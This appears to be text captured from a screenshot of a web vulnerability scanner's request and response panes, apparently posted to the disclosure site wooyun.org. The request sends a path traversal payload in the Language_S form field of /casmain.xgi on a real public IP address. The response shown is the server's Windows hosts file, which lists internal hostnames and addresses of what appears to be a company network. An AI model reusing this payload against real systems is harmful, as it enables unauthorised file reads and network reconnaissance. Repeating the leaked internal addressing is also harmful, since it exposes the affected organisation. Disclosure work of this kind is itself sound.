 Go
Cancel
<
>
Target: http://60.8.112.134
?
Request
Raw
Params
Headers
Hex
POST /casmain.xgi HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://60.8.112.134/casmain.xgi
Content-Length: 63
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: 082119f75623eb7abd7bf357698ff66c
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: PHPSESSID=1e253422a416d6d33b52e2ad79c2c25a; CookieLanguageName=EN
Host: 60.8.112.134
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Language_S=../../../../../../windows/system32/drivers/etc/hosts
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
#172.16.0.203 bi01.chinacoal.com bi01
#172.16.0.206 bi02.chinacoal.com bi02 #8003
#172.16.0.221 test01.chinacoal.com test01 #8020
#172.16.0.222 test02.chinacoal.com test02 #8080
#172.16.0.230 erp.chinacoal.com erp #8000
172.20.1.101 u8cw
172.16.0.203 bi01.chinacoal.com bi01
172.16.0.206 bi02.chinacoal.com bi02
172.16.0.221 test01.chinacoal.com test01
172.16.0.222 test02.chinacoal.com test02
172.16.0.230 erp.chinacoal.com erp
172.16.0.239 sup.chinacoal.com
?
<
+
>
Type a search term
0 matches
Done
www.wooyun.org
16,008 bytes | 611 millis